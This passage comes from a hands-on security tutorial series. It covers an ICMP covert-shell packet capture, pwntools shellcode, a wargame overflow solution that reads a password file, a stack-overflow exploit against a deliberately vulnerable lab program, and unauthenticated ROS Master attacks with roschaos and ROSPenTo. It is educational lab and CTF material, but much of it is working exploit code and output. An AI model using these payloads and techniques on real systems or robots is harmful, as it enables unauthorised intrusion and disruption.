08:49:28.471170 IP 172.18.0.2 > 172.18.0.3: ICMP echo reply, id 12345, seq 5, length
 ↪  15
    0x0000:  4500 0023 e750 4000 4001 fb5f ac12 0002  E..#.P@.@.._....
    0x0010:  ac12 0003 0000 594b 3039 0005 0003 0000  ......YK09......
    0x0020:  6c73 0a                                  ls.
08:49:28.476440 IP 172.18.0.3 > 172.18.0.2: ICMP echo reply, id 12345, seq 5, length
 ↪  111
    0x0000:  4500 0083 5462 4000 4001 8dee ac12 0003  E...Tb@.@.......
    0x0010:  ac12 0002 0000 1614 3039 0005 0063 0000  ........09...c..
    0x0020:  6368 6563 6b73 6563 2e73 680a 636c 6965  checksec.sh.clie
    0x0030:  6e74 0a63 6c69 656e 742e 630a 6372 7970  nt.client.c.cryp
    0x0040:  745f 7368 656c 6c0a 6372 7970 745f 7368  t_shell.crypt_sh
    0x0050:  656c 6c2e 630a 6963 6d70 5f73 6865 6c6c  ell.c.icmp_shell
    0x0060:  0a69 636d 705f 7368 656c 6c2e 630a 7270  .icmp_shell.c.rp
    0x0070:  2b2b 0a73 6572 7665 720a 7365 7276 6572  ++.server.server
    0x0080:  2e63 0a                                  .c.
```

```
08:49:28.477890 IP 172.18.0.3 > 172.18.0.2: ICMP echo reply, id 12345, seq 5, length
↪   14
    0x0000:  4500 0022 5463 4000 4001 8e4e ac12 0003  E.."Tc@.@..N....
    0x0010:  ac12 0002 0000 ac9f 3039 0005 0002 0000  ........09......
    0x0020:  2320                                     #.
```

### Resources

### pwntools - CTF toolkit

From [1]: > Pwntools is a CTF framework and exploit development library. Written in Python, it is designed for rapid prototyping and development, and intended to make exploit writing as simple as possible.

The following tutorials builds from [4]:

#### Assembly and ELF manipulation

For a simple code like:

```c
#include <stdio.h>

int main(int argc, char* argv[])
{
    char flag[10] = {'S', 'E', 'C', 'R', 'E', 'T', 'F', 'L', 'A', 'G'};
    char digits[10] = {'0', '1', '2', '3', '4', '5', '6', '7', '8', '9'};
    int index = 0;

    while (1) {
        printf("Give me an index and I'll tell you what's there!\n");
        scanf("%d", &index);
        printf("Okay, here you go: %p %c\n", &digits[index], digits[index]);
    }
    return 0;
}
```

We compile it:

```
root@8beb97f8d305:/tutorial/tutorial6# gcc -o leaky leaky.c
```

and run the following Python script:

```python
#!/usr/bin/env python
from pwn import *

leaky_elf = ELF('leaky')
main_addr = leaky_elf.symbols['main']

# Print address of main
log.info("Main at: " + hex(main_addr))

# Disassemble the first 14 bytes of main
log.info(disasm(leaky_elf.read(main_addr, 14), arch='x86'))
```

Delivering:

```
root@8beb97f8d305:/tutorial/tutorial6# python example1.py
[*] '/tutorial/tutorial6/leaky'
```

```
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Main at: 0x4005d6
[*]    0:   55                      push   ebp
       1:   48                      dec    eax
       2:   89 e5                   mov    ebp,esp
       4:   48                      dec    eax
       5:   83 ec 50                sub    esp,0x50
       8:   89 7d bc                mov    DWORD PTR [ebp-0x44],edi
       b:   48                      dec    eax
       c:   89                      .byte 0x89
       d:   75                      .byte 0x75
```

#### Shellcode from assembly

Available in `example6.py`. Shortly:

```python
#!/usr/bin/env python
from pwn import *

# Define the context of the working machine
context(arch='i386', os='linux')

# Get a simple shellcode
log.info("Putting together simple shellcode")

sh_shellcode2 = """
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push '/bin///sh\x00' */
        push 0x68
        push 0x732f2f2f
        push 0x6e69622f
        mov ebx, esp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016972
        xor ecx, ecx
        push ecx /* null terminate */
        push 4
        pop ecx
        add ecx, esp
        push ecx /* 'sh\x00' */
```

```
        mov ecx, esp
        xor edx, edx
        /* call execve() */
        push SYS_execve /* 0xb */
        pop eax
        int 0x80
"""
# Create a binary out of some shellcode
e = ELF.from_assembly(sh_shellcode2, vma=0x400000, arch='i386')
```

#### Shellcraft

Only managed to make it work for 32-bit binaries. Refer to `example4.py` for a working example with 32-bits and to `example5.py` for a non-working example with 64-bits.

```
docker run -v /Users/victor/basic_cybersecurity:/tutorial -it pwnbox:latest
...
root@ffac9df3ac02:/tutorial/tutorial6# python example4.py
[*] Compiling the binary narnia1_local
narnia1.c: In function 'main':
narnia1.c:21:5: warning: implicit declaration of function 'getenv' [-Wimplicit-function-declaration]
  if(getenv("EGG")==NULL){
     ^
narnia1.c:21:18: warning: comparison between pointer and integer
  if(getenv("EGG")==NULL){
                  ^
narnia1.c:23:3: warning: implicit declaration of function 'exit' [-Wimplicit-function-declaration]
   exit(1);
   ^
narnia1.c:23:3: warning: incompatible implicit declaration of built-in function 'exit'
narnia1.c:23:3: note: include '<stdlib.h>' or provide a declaration of 'exit'
narnia1.c:27:6: warning: assignment makes pointer from integer without a cast [-Wint-conversion]
  ret = getenv("EGG");
      ^
[*] Putting together simple shellcode
jhh///sh/bin\x89?h\x814$ri1?Qj\x04Y?Q??1?j\x0bX̀
[*] Introduce shellcode in EGG env. variable
[*] Launching narnia1_local
[!] Could not find executable 'narnia1_local' in $PATH, using './narnia1_local' instead
[+] Starting local process './narnia1_local': pid 38
```

```
[*] Switching to interactive mode
Trying to execute EGG!
$ uname -a
Linux ffac9df3ac02 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x8
```

Issue raised at https://github.com/Gallopsled/pwntools/issues/1142.

#### GDB integration

Issue with the terminal fixed at https://github.com/Gallopsled/pwntools/issues/1140.

New issue at https://github.com/Gallopsled/pwntools/issues/1117.

#### Examples

**narnia1** As an example, provided the following problem http://overthewire.org/wargames/narnia/narnia1.html:

```python
from pwn import *

context(arch='i386', os='linux')
s = ssh(user='narnia0', host='narnia.labs.overthewire.org', password='narnia0',
↪   port=2226)
sh = s.run('/narnia/narnia0')
sh.sendline('A'*20 + p32(0xdeadbeef))
sh.sendline('cat /etc/narnia_pass/narnia1')
while 1:
    print(sh.recvline())
# log.info('Flag: '+sh.recvline().split('\n')[0])
s.close()
```

#### Resources

## WIP: Linux Binary Protections

Available at https://github.com/nnamon/linux-exploitation-course/blob/master/lessons/5_protections/lessonplan.md.

### Resources

## Building a pwnbox

Simple pwnbox can be fetched from [1]. Docker container can be obtained thorugh:

```
docker pull superkojiman/pwnbox
```

A local dockerfile has also been provided which lays out basic utilities for a diy-pwnbox. Use the pwnbox from superkojiman for better results.

### Resources

## WIP: Bypassing NX with Return Oriented Programming

In this tutorial we'll review how to bypass a "No eXecute" (NX) flag within a binary.

Also known as Data Execution Prevention (DEP), this protection marks writable regions of memory as non-executable. This prevents the processor from executing in these marked regions of memory.

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity10:latest .
```

and run with:

```
docker run --privileged -v $(pwd):/root/tutorial -it basic_cybersecurity10:latest
```

---

**Enabling NX** Following content is heavily inspired on [1,2]:

```
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <unistd.h>

void vuln() {
    char buffer[128];
    char * second_buffer;
    uint32_t length = 0;
    puts("Reading from STDIN");
    read(0, buffer, 1024);

    if (strcmp(buffer, "Cool Input") == 0) {
        puts("What a cool string.");
    }
    length = strlen(buffer);
    if (length == 42) {
        puts("LUE");
    }
    second_buffer = malloc(length);
    strncpy(second_buffer, buffer, length);
}

int main() {
    setvbuf(stdin, NULL, _IONBF, 0);
```

```
    setvbuf(stdout, NULL, _IONBF, 0);

    puts("This is a big vulnerable example!");
    printf("I can print many things: %x, %s, %d\n", 0xdeadbeef, "Test String",
            42);
    write(1, "Writing to STDOUT\n", 18);
    vuln();
}
```

When compiling this code we'll aim to mark the writable regions of memory as non-executable. According to the original source [1], the resulting binary isn't big enough to perform ROP attacks. Let's see:

```
root@9a78bba9592e:~/tutorial# pwd
/root/tutorial
root@9a78bba9592e:~/tutorial# gcc -m32 -g -fno-stack-protector -znoexecstack -o
 ↪  ./build/1_nx ./src/1_staticnx.c
root@9a78bba9592e:~/tutorial# ls -lh build/1_nx
-rwxr-xr-x 1 root root 7.6K Jun 18 17:49 build/1_nx
```

So what we do instead is compiling it as a statically linked ELF. This should include library code in the final executable and bulk up the size of the binary.

```
root@9a78bba9592e:~/tutorial# gcc -m32 -g -fno-stack-protector -static -
znoexecstack -o ./build/1_staticnx ./src/1_staticnx.c
root@9a78bba9592e:~/tutorial# ls -lh build/1_
1_nx        1_staticnx
root@9a78bba9592e:~/tutorial# ls -lh build/1_
1_nx        1_staticnx
root@9a78bba9592e:~/tutorial# ls -lh build/1_staticnx
-rwxr-xr-x 1 root root 729K Jun 18 17:51 build/1_staticnx
```

There's indeed a big difference between them.

Checking the security of these files indeed deliver an active NX flag:

```
root@9a78bba9592e:~/tutorial# checksec build/1_*
[*] '/root/tutorial/build/1_nx'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/root/tutorial/build/1_staticnx'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
```

**Obtaining EIP Control** Let's build a exploit to take control of the instructions pointer. A first skeleton is presented below:

```
#!/usr/bin/python

from pwn import *

def main():
    # Start the process
    p = process("../build/1_staticnx")

    # Craft the payload
    payload = "A"*148 + p32(0xdeadc0de)
    payload = payload.ljust(1000, "\x00")

    # Print the process id
    raw_input(str(p.proc.pid))

    # Send the payload
    p.send(payload)

    # Transfer interaction to the user
    p.interactive()

if __name__ == '__main__':
    main()
```

Which you can run through:

```
root@9a78bba9592e:~/tutorial/scripts# python 1_skeleton.py
[+] Starting local process '../build/1_staticnx': pid 89
89
[*] Switching to interactive mode
This is a big vulnerable example!
I can print many things: deadbeef, Test String, 42
Writing to STDOUT
Reading from STDIN
[*] Got EOF while reading in interactive
$
[*] Process '../build/1_staticnx' stopped with exit code -11 (SIGSEGV) (pid 89)
[*] Got EOF while sending in interactive
```

Note that the instruction

```
# Print the process id
raw_input(str(p.proc.pid))
```

in the script was placed there to launch a gdb instance in another terminal. Let's go for it then. In another terminal, we connect to the docker container through:

```
$ docker ps
CONTAINER ID        IMAGE                         COMMAND             CREATED
 ↪  STATUS              PORTS               NAMES
9a78bba9592e        basic_cybersecurity10:latest   "/bin/bash"         About an hour
 ↪  ago    Up About an hour                         heuristic_gates
victor at Victors-MacBook in ~/web on bounties*
$ docker exec -it 9a78bba9592e bash
root@9a78bba9592e:~#
```

now we proceed as follows:

```
# Terminal 1
root@9a78bba9592e:~/tutorial/scripts# python 1_skeleton.py
[+] Starting local process '../build/1_staticnx': pid 123
123

# Terminal 2
root@9a78bba9592e:~# gdb -p 123
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
pwndbg: loaded 162 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Attaching to process 123
Reading symbols from /root/tutorial/build/1_staticnx...(no debugging symbols
 ↪  found)...done.
0xf7790b49 in __kernel_vsyscall ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
 EAX  0xfffffe00
 EBX  0x0
 ECX  0xff81e348 ◂— 0x21 /* '!' */
 EDX  0x400
 EDI  0x4e
 ESI  0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov
  ↪  edx, dword ptr [esp + 4]
```

```
EBP  0xff81e3d8 —▸ 0xff81e3e8 ◂— 0x1000
ESP  0xff81e318 —▸ 0xff81e3d8 —▸ 0xff81e3e8 ◂— 0x1000
EIP  0xf7790b49 (__kernel_vsyscall+9) ◂— pop    ebp
[ DISASM ]
 ► 0xf7790b49 <__kernel_vsyscall+9>     pop    ebp
   0xf7790b4a <__kernel_vsyscall+10>    pop    edx
   0xf7790b4b <__kernel_vsyscall+11>    pop    ecx
   0xf7790b4c <__kernel_vsyscall+12>    ret
    ↓
   0x80710c2  <__read_nocancel+24>      pop    ebx
   0x80710c3  <__read_nocancel+25>      cmp    eax, 0xfffff001
   0x80710c8  <__read_nocancel+30>      jae    __syscall_error <0x8074610>
    ↓
   0x8074610  <__syscall_error>         mov    edx, 0xffffffe8
   0x8074616  <__syscall_error+6>       neg    eax
   0x8074618  <__syscall_error+8>       mov    dword ptr gs:[edx], eax
   0x807461b  <__syscall_error+11>      mov    eax, 0xffffffff
[ STACK ]
00:0000│ esp  0xff81e318 —▸ 0xff81e3d8 —▸ 0xff81e3e8 ◂— 0x1000
01:0004│      0xff81e31c ◂— 0x400
02:0008│      0xff81e320 —▸ 0xff81e348 ◂— 0x21 /* '!' */
03:000c│      0xff81e324 —▸ 0x80710c2 (__read_nocancel+24) ◂— pop    ebx
04:0010│      0xff81e328 —▸ 0x80481b0 (_init) ◂— push   ebx
05:0014│      0xff81e32c —▸ 0x80488d2 (vuln+54) ◂— add    esp, 0x10
06:0018│      0xff81e330 ◂— 0x0
07:001c│      0xff81e334 —▸ 0xff81e348 ◂— 0x21 /* '!' */
[ BACKTRACE ]
 ► f 0 f7790b49 __kernel_vsyscall+9
   f 1  80710c2 __read_nocancel+24
   f 2  80488d2 vuln+54
   f 3  80489d2 main+123
   f 4  8048c01 generic_start_main+545
   f 5  8048dfd __libc_start_main+285
pwndbg> b 14
Breakpoint 1 at 0x80488d5: file ./src/1_staticnx.c, line 14.
pwndbg> c
Continuing.

# Terminal 1
# Press ENTER to get:
[*] Switching to interactive mode
This is a big vulnerable example!
I can print many things: deadbeef, Test String, 42
Writing to STDOUT
Reading from STDIN
$
```

```
# Terminal 2
Breakpoint 1, vuln () at ./src/1_staticnx.c:14
14      if (strcmp(buffer, "Cool Input") == 0) {
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────────────────────────────────[ REGISTERS
 ↪  ]──────────────────────────────────────────────────────────────────────
*EAX  0x3e8
*EBX  0x80481b0 (_init) ◂— push   ebx
 ECX  0xff8094d8 ◂— 0x41414141 ('AAAA')
 EDX  0x400
 EDI  0x4e
 ESI  0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov
  ↪  edx, dword ptr [esp + 4]
 EBP  0xff809568 ◂— 0x41414141 ('AAAA')
*ESP  0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
*EIP  0x80488d5 (vuln+57) ◂— sub    esp, 8
──────────────────────────────────────────────────────────────────[ DISASM
 ↪  ]────────────────────────────────────────────────────────────────────────
   0x80488d2 <vuln+54>    add    esp, 0x10
 ► 0x80488d5 <vuln+57>    sub    esp, 8
   0x80488d8 <vuln+60>    push   0x80bedfb
   0x80488dd <vuln+65>    lea    eax, dword ptr [ebp - 0x90]
   0x80488e3 <vuln+71>    push   eax
   0x80488e4 <vuln+72>    call   0x80482a0

   0x80488e9 <vuln+77>    add    esp, 0x10
   0x80488ec <vuln+80>    test   eax, eax
   0x80488ee <vuln+82>    jne    vuln+100 <0x8048900>

   0x80488f0 <vuln+84>    sub    esp, 0xc
   0x80488f3 <vuln+87>    push   0x80bee06
───────────────────────────────────────────────────────────────[ SOURCE (CODE)
 ↪  ]──────────────────────────────────────────────────────────────────────
    9      char * second_buffer;
   10      uint32_t length = 0;
   11      puts("Reading from STDIN");
   12      read(0, buffer, 1024);
   13
 ► 14      if (strcmp(buffer, "Cool Input") == 0) {
   15          puts("What a cool string.");
   16      }
   17      length = strlen(buffer);
   18      if (length == 42) {
   19          puts("LUE");
────────────────────────────────────────────────────────────────────[ STACK
 ↪  ]────────────────────────────────────────────────────────────────────────
00:0000│ esp  0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
```

```
01:0004│      0xff8094d4 —▸ 0x80bee20 ◂— push   esp
02:0008│ ecx  0xff8094d8 ◂— 0x41414141 ('AAAA')
... ↓
─────────────────────────────────────────────────────────────────[ BACKTRACE
 ↪  ]─────────────────────────────────────────────────────────────────
 ► f 0  80488d5 vuln+57
   f 1 deadc0de
   f 2        0
Breakpoint /root/tutorial/src/1_staticnx.c:14
```

We've breaked after the read which should get us all the stuff from the script. Now, let's inspect a bit the stack memory:

```
# Terminal 2
pwndbg> stack 100
00:0000│ esp  0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
01:0004│      0xff8094d4 —▸ 0x80bee20 ◂— push   esp
02:0008│ ecx  0xff8094d8 ◂— 0x41414141 ('AAAA')
... ↓
27:009c│      0xff80956c ◂— 0xdeadc0de
28:00a0│      0xff809570 ◂— 0x0
... ↓
```

Analyzing the registers:

```
pwndbg> regs
*EAX  0x3e8
*EBX  0x80481b0 (_init) ◂— push   ebx
 ECX  0xff8094d8 ◂— 0x41414141 ('AAAA')
 EDX  0x400
 EDI  0x4e
 ESI  0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov
  ↪  edx, dword ptr [esp + 4]
 EBP  0xff809568 ◂— 0x41414141 ('AAAA')
*ESP  0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
*EIP  0x80488d5 (vuln+57) ◂— sub    esp, 8
```

We can see that EBP points out to `0xff809568`, which means that the return `ret` address points to `0xff80956c`. According to the memory dump above, it contains `0xdeadc0de` which we introduced as desired.

Thereby, we took control of the EIP.

**Trying to execute a shellcode** Let's compile the program without NX protection:

```
gcc -m32 -g -fno-stack-protector -z execstack -static -o ./build/1_nx
 ↪  ./src/1_static.c
```

Which we can verify as:

```
root@9d3c62865471:~/tutorial# checksec build/1_static
[*] '/root/tutorial/build/1_static'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
root@9d3c62865471:~/tutorial# checksec build/1_staticnx
[*] '/root/tutorial/build/1_staticnx'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
```

Now, we simply overflow it making sure we append and prepend Noops to the shellcode. We use following script (`1_skeleton_shellcode.py`):

```python
#!/usr/bin/python
from pwn import *
# Define the context of the working machine
context(arch='i386', os='linux')

def main():
    # Start the process
    log.info("Launching the process")
    p = process("../build/1_static")

    # Get a simple shellcode
    log.info("Putting together simple shellcode")
    shellcode = asm(shellcraft.sh())
    # print(len(shellcode))
    print(asm(shellcraft.sh()))

    # Craft the payload
    log.info("Crafting the payload")
    # payload = "A"*148
    payload = "\x90"*86    # no op code
    payload += shellcode   # 44 chars
    payload += "\x90"*18    # no op code
    payload += p32(0xdeadc0de)
    # payload += "\x90"*500    # no op code
    payload = payload.ljust(2000, "\x00")
    # log.info(payload)

    # Print the process id
    raw_input(str(p.proc.pid))
```

```
    # Send the payload
    p.send(payload)

    # Transfer interaction to the user
    p.interactive()

if __name__ == '__main__':
    main()
```

which gets us a situation like:

```
[ SOURCE (CODE) ]
    9      char * second_buffer;
   10      uint32_t length = 0;
   11      puts("Reading from STDIN");
   12      read(0, buffer, 1024);
   13
 ► 14      if (strcmp(buffer, "Cool Input") == 0) {
   15          puts("What a cool string.");
   16      }
   17      length = strlen(buffer);
   18      if (length == 42) {
   19          puts("LUE");
[ STACK ]
00:0000│ esp  0xff9abbe0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— xchg   dword ptr [eax],
 ↪  ebp /* 0xfbad2887 */
01:0004│      0xff9abbe4 —▸ 0x80bee20 ◂— push   esp
02:0008│ ecx  0xff9abbe8 ◂— 0x90909090
... ↓
[ BACKTRACE ]
 ► f 0  80488d5 vuln+57
   f 1 deadc0de
   f 2        0
Breakpoint /root/tutorial/src/1_staticnx.c:14
pwndbg> stack 50
00:0000│ esp  0xff9abbe0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— xchg   dword ptr [eax],
 ↪  ebp /* 0xfbad2887 */
01:0004│      0xff9abbe4 —▸ 0x80bee20 ◂— push   esp
02:0008│ ecx  0xff9abbe8 ◂— 0x90909090
... ↓
17:005c│      0xff9abc3c ◂— 0x686a9090
18:0060│      0xff9abc40 ◂— 0x2f2f2f68 ('h///')
19:0064│      0xff9abc44 ◂— 0x622f6873 ('sh/b')
1a:0068│      0xff9abc48 ◂— 0xe3896e69
1b:006c│      0xff9abc4c ◂— 0x1010168
1c:0070│      0xff9abc50 ◂— 0x24348101
1d:0074│      0xff9abc54 ◂— 0x1016972
```

```
1e:0078│       0xff9abc58 ◂— 0x6a51c931
1f:007c│       0xff9abc5c ◂— 0xe1015904
20:0080│       0xff9abc60 ◂— 0x31e18951
21:0084│       0xff9abc64 ◂— 0x580b6ad2
22:0088│       0xff9abc68 ◂— 0x909080cd
23:008c│       0xff9abc6c ◂— 0x90909090
... ↓
27:009c│       0xff9abc7c ◂— 0xdeadc0de
28:00a0│       0xff9abc80 ◂— 0x0
... ↓
pwndbg> regs
*EAX  0x400
*EBX  0x80481b0 (_init) ◂— push   ebx
 ECX  0xff9abbe8 ◂— 0x90909090
 EDX  0x400
 EDI  0x4e
 ESI  0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov
  ↪  edx, dword ptr [esp + 4]
 EBP  0xff9abc78 ◂— 0x90909090
*ESP  0xff9abbe0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— xchg   dword ptr [eax], ebp /*
 ↪  0xfbad2887 */
*EIP  0x80488d5 (vuln+57) ◂— sub    esp, 8
```

Problem now is how to modify `0xdeadc0de` by something that falls on the Noop section

**Code Gadgets** TODO

#### Resources

## Unauthenticated registration/unregistration with ROS Master API

In this tutorial we'll review how the ROS Master API requires no authentication capabilities to register and unregister publishers, subscribers and services. This leads to a [reported vulnerability] (https://github.com/aliasrobotics/RVDP/issues/ that can easily be exploited with off-the-shelf penetration testing tools by an attacker with access to the internal robot network.

This work is heavily based on [1],[3] and [4].

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity11:latest .
```

and run with:

```
docker run -it basic_cybersecurity11:latest
```

---

Let's start by listing the ROS Nodes and Topics participating in the network. After launching the container:

```
root@d64845e9601e:/# rosrun scenario1 talker &
root@d64845e9601e:/# rosrun scenario1 listener
```

Now, let's get a second command line into the simulated robotic scenario running over docker. To do so:

```
| => docker ps
CONTAINER ID        IMAGE                           COMMAND                  CREATED
 ↪  STATUS              PORTS               NAMES
935c390c1e49        basic_cybersecurity11:latest   "/root/launch_script…"   20
 ↪  seconds ago      Up 19 seconds                           vibrant_chandrasekhar

| => docker exec -it 935c390c1e49 /bin/bash
root@935c390c1e49:/#
```

On the second terminal of the same docker instance:

```
root@d64845e9601e:/# rosnode list
/listener
/publisher
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_agg
```

We can see that there're several Nodes, we're mainly interested on /publisher and /listener. Both, exchanging information through the /flag Topic as follows:

```
root@d64845e9601e:/# rostopic echo /flag
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
...
```

#### Unregistering /publisher from /listener

```
root@655447dc534c:/# rosnode list
/listener
/publisher
/rosout
root@655447dc534c:/# roschaos master unregister node --node_name /publisher
Unregistering /publisher
```

You will see that the listener stops getting messages. If we now verify it:

```
root@655447dc534c:/# rosnode list
/listener
/rosout
```

We observe that the ROS Master does not find /publisher anymore, it's been unregistered. Furthermore, the process talker is still running:

```
root@655447dc534c:/# ps -e
  PID TTY          TIME CMD
    1 pts/0    00:00:00 launch_script.b
   31 pts/0    00:00:00 roscore
   42 ?        00:00:01 rosmaster
   55 ?        00:00:01 rosout
   72 pts/0    00:00:00 bash
   78 pts/1    00:00:00 bash
   90 pts/0    00:00:00 talker
  108 pts/0    00:00:01 listener
  174 pts/1    00:00:00 ps
```

#### Resources

### Unauthenticated updates in publisher list for specified topic

In this tutorial we'll review how the ROS Slave API, used by every ROS Node in the robot network, presents a vulnerability in the `publisherUpdate` method. This method, used to update the publisher list for a specified ROS Topic requires no authentication:

```
publisherUpdate(caller_id, topic, publishers)

    Callback from master of current publisher list for specified topic.

    Parameters
        caller_id (str)
            ROS caller ID.

        topic (str)
            Topic name.

        publishers ([str])
            List of current publishers for topic in the form of XMLRPC URIs

    Returns (int, str, int)
        (code, statusMessage, ignore)
```

The main problem arises from the fact that Nodes within the ROS network do not poll the ROS Master for continuous updates. Instead, they solely register to the `publisherUpdate` callbacks which exposes them to any attacker making arbitrary use of this method. By exploiting this vulnerability, an attacker can potentially modify the list of publishers of an specific topic, affecting selected Nodes, while the rest of the ROS network isn't affected, nor notices any change.

This vulnerability has been reported at https://github.com/aliasrobotics/RVDP/issues/88.

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity12:latest .
```

and run with:

```
docker run -it basic_cybersecurity12:latest
```

---

Let's start by listing the ROS Nodes and Topics participating in the network. After launching the container:

```
root@d64845e9601e:/# rosrun scenario1 talker &
root@d64845e9601e:/# rosrun scenario1 listener
```

Now, let's get a second command line into the simulated robotic scenario running over docker. To do so:

```
| => docker ps
CONTAINER ID        IMAGE                             COMMAND                  CREATED
 ↪  STATUS              PORTS               NAMES
935c390c1e49        basic_cybersecurity12:latest   "/root/launch_script…"   20
 ↪  seconds ago       Up 19 seconds                           vibrant_chandrasekhar

| => docker exec -it 935c390c1e49 /bin/bash
root@935c390c1e49:/#
```

On the second terminal of the same docker instance:

```
root@d64845e9601e:/# rosnode list
/listener
/publisher
/rosout
root@d64845e9601e:/# rostopic list
/flag
/rosout
/rosout_agg
```

We can see that there're several Nodes, we're mainly interested on `/publisher` and `/listener`. Both, exchanging information through the `/flag` Topic as follows:

```
root@d64845e9601e:/# rostopic echo /flag
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
data: "br{N(*-E6NgwbyWc"
---
...
```

#### Unregistering /publisher from /listener

Our fist objective is to unregister `/publisher` from `/subscriber`. We'll do this through the ROS Master API in a way that's only noticed by `/listener` and nobody else. Messages from `/publisher` will stop being processed by `/subscriber`. All this will happen while keeping it away from the ROS Master (and other non-targetted Nodes such as `/publisher`). To do so, we'll use [3].

First thing is to lauch ROSPenTo and analyze the system

```
root@d64845e9601e:/# rospento
RosPenTo - Penetration testing tool for the Robot Operating System(ROS)
```

```
Copyright(C) 2018 JOANNEUM RESEARCH Forschungsgesellschaft mbH
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it under certain
 ↪  conditions.
For more details see the GNU General Public License at
 ↪  <http://www.gnu.org/licenses/>.

What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
1

Please input URI of ROS Master: (e.g. http://localhost:11311/)
http://localhost:11311/
```

The results of the analysis should look like:

```
System 0: http://127.0.0.1:11311/
Nodes:
    Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
    Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
    Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
Topics:
    Topic 0.0: /flag (Type: std_msgs/String)
    Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
    Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
Services:
    Service 0.3: /listener/get_loggers
    Service 0.2: /listener/set_logger_level
    Service 0.1: /publisher/get_loggers
    Service 0.0: /publisher/set_logger_level
    Service 0.4: /rosout/get_loggers
    Service 0.5: /rosout/set_logger_level
Communications:
    Communication 0.0:
        Publishers:
            Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
        Topic 0.0: /flag (Type: std_msgs/String)
        Subscribers:
            Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
    Communication 0.1:
        Publishers:
            Node 0.0: /publisher (XmlRpcUri: http://172.17.0.2:40117/)
            Node 0.1: /listener (XmlRpcUri: http://172.17.0.2:36963/)
        Topic 0.1: /rosout (Type: rosgraph_msgs/Log)
        Subscribers:
            Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
```

```
    Communication 0.2:
        Publishers:
            Node 0.2: /rosout (XmlRpcUri: http://172.17.0.2:39955/)
        Topic 0.2: /rosout_agg (Type: rosgraph_msgs/Log)
        Subscribers:
Parameters:
    Parameter 0.0:
        Name: /roslaunch/uris/host_d64845e9601e__39259
    Parameter 0.1:
        Name: /rosdistro
    Parameter 0.2:
        Name: /rosversion
    Parameter 0.3:
        Name: /run_id
```

Let's now go ahead and unregister `/publisher`. First, in one terminal, launch `rosrun scenario1 listener`. Let's now jump into another terminal and unregister the `/publisher`:

```
What do you want to do?
0: Exit
1: Analyse system...
2: Print all analyzed systems
3: Print information about analyzed system...
4: Print nodes of analyzed system...
5: Print node types of analyzed system (Python or C++)...
6: Print topics of analyzed system...
7: Print services of analyzed system...
8: Print communications of analyzed system...
9: Print communications of topic...
